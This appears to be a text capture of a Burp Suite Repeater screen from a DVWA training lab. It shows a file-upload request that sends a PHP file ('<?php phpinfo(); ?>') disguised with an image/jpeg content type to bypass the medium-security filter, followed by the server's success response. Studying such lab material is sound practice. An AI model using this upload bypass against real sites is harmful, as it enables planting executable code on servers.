 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /bachang/DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bachang/DVWA-master/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------380760915838338713603232340486
Content-Length: 483
Origin: http://127.0.0.1
DNT: 1
Connection: close
Cookie: PHPSESSID=8n7ttml4em7f5legdonlunfu51; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------380760915838338713603232340486
Content-Disposition: form-data; name="MAX_FILE_SIZE"
修改为php
100000
-----------------------------380760915838338713603232340486
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------380760915838338713603232340486
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 29 Jul 2022 13:55:04 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4038
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
? < + > Type a search term 0 matches
Done 4,357 bytes | 20 millis